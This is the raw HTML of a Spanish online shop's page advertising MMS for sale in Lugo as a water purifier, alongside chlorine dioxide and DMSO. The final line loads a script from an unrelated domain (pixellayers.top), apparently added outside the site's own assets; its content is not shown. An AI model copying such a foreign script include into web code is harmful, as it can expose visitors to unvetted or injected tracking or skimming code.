js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma"> <span class="expand-more">Español</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li class="current"> <a href="https://www.cloritodesodio.eu/es/content/137-comprar-mms-en-lugo" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/content/137-comprar-mms-en-lugo" class="dropdown-item" data-iso-code="ca">Català</a></li><li> <a href="https://www.cloritodesodio.eu/de/content/137-comprar-mms-en-lugo" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/content/137-comprar-mms-en-lugo" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/content/137-comprar-mms-en-lugo" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/content/137-comprar-mms-en-lugo" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/content/137-comprar-mms-en-lugo" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/content/137-comprar-mms-en-lugo" selected="selected" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/content/137-comprar-mms-en-lugo" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/content/137-comprar-mms-en-lugo" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/content/137-comprar-mms-en-lugo" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/content/137-comprar-mms-en-lugo" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/content/137-comprar-mms-en-lugo" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/content/137-comprar-mms-en-lugo" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/es/busqueda"><form method="get" action="//www.cloritodesodio.eu/es/busqueda"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Buscar</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/es/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Iniciar sesión</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/es/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Carrito</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/es/busqueda"><form method="get" action="//www.cloritodesodio.eu/es/busqueda"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Buscar</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menú</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menú</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Regreso</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/es/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/es/10-tratamiento-de-agua"> Tratamientos de Agua </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Tratamientos de Agua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/es/16-acido-citrico-">Ácido Cítrico</a></li><li> <a href="https://www.cloritodesodio.eu/es/14-acido-clorhidrico">Ácido clorhídrico</a></li><li> <a href="https://www.cloritodesodio.eu/es/18-agua-de-mar">Agua de Mar</a></li><li> <a href="https://www.cloritodesodio.eu/es/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/es/22-azul-de-metileno">Azul de Metileno</a></li><li> <a href="https://www.cloritodesodio.eu/es/13--dioxido-de-cloro">Dioxido de Cloro</a></li><li> <a href="https://www.cloritodesodio.eu/es/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/es/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/es/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/es/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/es/12-envases"> Envases </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Envases</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/es/12-envases">Envases</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/es/11-repelentes-de-insectos-"> Repelentes y Desinfectantes </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repelentes de insectos</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/es/contactenos"> Contacto </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/es/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Inicio </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/es/10-tratamiento-de-agua" style="font-size:16px;"> <span class="mm_menu_content_title"> Tratamientos de Agua <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Tratamientos de Agua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/es/16-acido-citrico-">Ácido Cítrico</a></li><li> <a href="https://www.cloritodesodio.eu/es/14-acido-clorhidrico">Ácido clorhídrico</a></li><li> <a href="https://www.cloritodesodio.eu/es/18-agua-de-mar">Agua de Mar</a></li><li> <a href="https://www.cloritodesodio.eu/es/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/es/22-azul-de-metileno">Azul de Metileno</a></li><li> <a href="https://www.cloritodesodio.eu/es/13--dioxido-de-cloro">Dioxido de Cloro</a></li><li> <a href="https://www.cloritodesodio.eu/es/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/es/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/es/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/es/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Envases</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/es/12-envases">Envases</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Día(s)';var Hours_text='Hora(s)';var Mins_text='Minuto(s)';var Sec_text='Segundo(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="2" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/es/"> <span itemprop="name">Inicio</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/es/content/137-comprar-mms-en-lugo"> <span itemprop="name">Comprar MMS en Lugo</span> </a><meta itemprop="position" content="2"></li></ol> </nav><div id="content-wrapper"><section id="main"> <header class="page-header"><h1> Comprar MMS en Lugo</h1> </header> <section id="content" class="page-content page-cms page-cms-137"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" id="docs-internal-guid-19386aa7-7fff-c338-557e-8cd6fa21f1f4"><span style="font-size:11pt;font-family:Arial;color:#59595f;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Te interesa comprar MMS en Lugo, en nuestra tienda online lo encontrarás al mejor precio y la mejor calidad de España. Comprar MMS en Lugo y te lo enviamos a casa entre 24 y 48 horas a la península.&nbsp;</span></p><p></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size:11pt;font-family:Arial;color:#59595f;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Potabiliza el agua donde quieras que vayas. No te quedes sin comprar MMS en Lugo.</span></p><p></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size:11pt;font-family:Arial;color:#59595f;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Puedes hacer el pedido por whatsapp, teléfono y email.</span></p></section> <footer class="page-footer"> </footer></section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Productos</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_76556" data-toggle="collapse"> <span class="h3">Productos</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_76556" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/es/productos-rebajados" title="Our special products"> Ofertas </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/es/novedades" title="Novedades"> Novedades </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/es/mas-vendidos" title="Los más vendidos"> Los más vendidos </a></li><li> <a id="link-custom-page-comprar-dioxido-de-cloro-1" class="custom-page-link" href="https://www.cloritodesodio.eu/es/13--dioxido-de-cloro" title=""> Comprar Dióxido de Cloro </a></li><li> <a id="link-custom-page-comprar-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/es/15-mms" title=""> Comprar MMS </a></li><li> <a id="link-custom-page-comprar-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/es/17-dmso" title=""> Comprar DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Nuestra empresa</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_92410" data-toggle="collapse"> <span class="h3">Nuestra empresa</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_92410" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/1-entrega" title="Nuestros términos y condiciones de envío"> Envío </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/2-aviso-legal" title="Aviso legal de la web"> Aviso legal </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/3-terminos-y-condiciones-de-uso" title="Nuestros términos y condiciones"> Términos y condiciones </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/4-sobre-nosotros" title="Averigüe más sobre nosotros"> Sobre nosotros </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/content/5-pago-seguro" title="Todos los metodos utilizados en nuestra tienda online son clopletamente seguros."> Pago seguro </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/es/contactenos" title="Contáctenos"> Contacte con nosotros </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/es/mi-cuenta" rel="nofollow"> Su cuenta </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Su cuenta</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/es/datos-personales" title="Información personal" rel="nofollow"> Información personal </a></li><li> <a href="https://www.cloritodesodio.eu/es/historial-compra" title="Pedidos" rel="nofollow"> Pedidos </a></li><li> <a href="https://www.cloritodesodio.eu/es/facturas-abono" title="Facturas por abono" rel="nofollow"> Facturas por abono </a></li><li> <a href="https://www.cloritodesodio.eu/es/direcciones" title="Direcciones" rel="nofollow"> Direcciones </a></li><li> <a href="https://www.cloritodesodio.eu/es/descuento" title="Cupones de descuento" rel="nofollow"> Cupones de descuento </a></li><li> <a href="//www.cloritodesodio.eu/es/module/ps_emailalerts/account" title="Mis alertas"> Mis alertas </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Información de la tienda</p> Clorito de sodio<br/>Málaga<br/>España <br> Llámenos: <span>+34 952 478 613 - +34 659 796 328</span> <br> Envíenos un correo electrónico: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/es/tiendas">Información de la tienda</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hola!!","\u00bfTienes alguna duda? "];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="enviar email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Mensaje al formulario de contacto";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/es/contactenos';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"¿Cómo te gustaría contactar con nosotros?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Contacto",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Esperando llamada",errorMessage:"Error de conexión. Actualice la página e intente nuevamente.",callProcessText:"Te estamos llamando al telefono",callSuccessText:"Gracias.<br />Le devolveremos la llamada pronto.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Por favor, introduzca su número de teléfono<br /> y te llamamos pronto",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/es/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Software Ecommerce desarrollado por PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-c75502198.js.pagespeed.jm.OiEohyveid.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>